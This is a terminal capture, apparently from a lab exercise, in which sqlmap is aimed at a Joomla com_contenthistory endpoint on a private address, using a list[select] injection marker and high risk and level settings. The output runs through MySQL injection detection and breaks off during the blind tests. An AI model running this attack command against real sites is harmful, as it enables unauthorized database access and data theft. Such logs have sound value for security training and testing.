 ┌──(noenic㉿XPS-NICOLAS)-[~]
└─$ sqlmap -u "http://192.168.228.167:8081/index.php?option=com_contenthistory&view=history&item_id=1&type_id=1&list[select]=*" --dbs --risk=3 --level=5
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.8.11#stable}
|_ -| . [(]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applica
nd are not responsible for any misuse or damage caused by this program
[*] starting @ 15:49:34 /2024-12-15/
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] y
[15:49:40] [WARNING] it seems that you've provided empty parameter value(s) for testing. Please, always use only valid parameter values so sqlmap could be a
[15:49:40] [INFO] testing connection to the target URL
[15:49:40] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
you have not declared cookie(s), while server wants to set its own ('a5845a875e8923f18089c05b8adc2b9c=o78incu0ut0...mla39d4mq2'). Do you want to use those [
[15:49:43] [INFO] checking if the target is protected by some kind of WAF/IPS
[15:49:43] [INFO] testing if the target URL content is stable
[15:49:43] [INFO] target URL content is stable
[15:49:43] [INFO] testing if URI parameter '#1*' is dynamic
[15:49:43] [INFO] URI parameter '#1*' appears to be dynamic
[15:49:43] [INFO] heuristic (basic) test shows that URI parameter '#1*' might be injectable (possible DBMS: 'MySQL')
[15:49:43] [INFO] testing for SQL injection on URI parameter '#1*'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
[15:49:52] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:49:52] [WARNING] reflective value(s) found and filtering out
[15:49:54] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[15:49:56] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT)'